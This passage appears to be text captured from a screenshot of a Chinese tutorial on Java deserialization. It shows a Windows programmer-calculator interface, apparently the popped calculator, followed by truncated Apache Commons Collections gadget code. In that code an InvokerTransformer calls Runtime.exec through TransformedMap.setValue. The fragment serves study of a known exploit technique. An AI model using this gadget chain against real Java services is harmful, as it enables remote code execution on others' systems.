 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{Strin
HashMap<Object,Object> map = new HashMap<Object, Object>();
map.put("key","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null,invokerTransforme
for(Map.Entry entry:transformedMap.entrySet()){
entry.setValue(runtime);//这里的“value”也就是InvokerTransformer。transform(Object input)中的input,
}
}
.